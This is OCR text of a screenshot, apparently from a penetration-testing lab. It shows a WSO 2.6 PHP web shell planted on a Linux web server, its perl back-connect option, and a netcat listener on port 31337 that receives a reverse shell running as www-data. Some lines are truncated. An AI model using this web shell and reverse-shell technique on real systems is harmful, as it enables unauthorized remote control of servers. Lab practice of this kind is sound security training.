 192.168.0.246 - WSO 2.6
192.168.0.246/vworkshop/kgbbackdoor/back
Search
Uname: Linux Dimitri 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:07:32 UTC 2016 x86_64
User: 33 ( www-data ) Group: 33 ( www-data )
Php: 5.5.9-1ubuntu4.22 Safe mode: OFF [ phpinfo ] Datetime: 2018-06-25 11:15:27
Hdd: 8.50 GB Free: 6.23 GB (73%)
Cwd: /var/www/html/vworkshop/kgbbackdoor/ drwxr-xr-x [ home ]
[Sec Info] [Files] [Exec] [Sql] [PHP Tools] [LFI] [Php] [Safe mode] [String tools] [XSS Shell] [Brutefo
Network tools
Bind port to /bin/sh [perl]
Port: 31337 >>
Back-connect [perl]
Server: 192.168.0.149 Port: 31337 >>
www-data 2603 0.0 0.4 18504 4184 ? R 11:15 0:00 perl /tmp/bc.pl 192.168.0.14
www-data 2604 0.0 0.0 4464 868 ? S 11:15 0:00 sh -c ps aux | grep bc.pl
www-data 2606 0.0 0.0 8884 804 ? S 11:15 0:00 grep bc.pl
Read file:
Make dir: (Not writable)
>>
Make file: (Not writ
>>
Upload file: (Not wri
Browse... o file selected.
root@laki2: ~
File Edit View Search Terminal Help
root@laki2:~# nc -nlvvp 31337
listening on [any] 31337 ...
connect to [192.168.0.149] from (UNKNOWN) [192.168.0.246] 37504
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux Dimitri 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:07:32 UTC 20
16 x86_64 x86_64 x86_64 GNU/Linux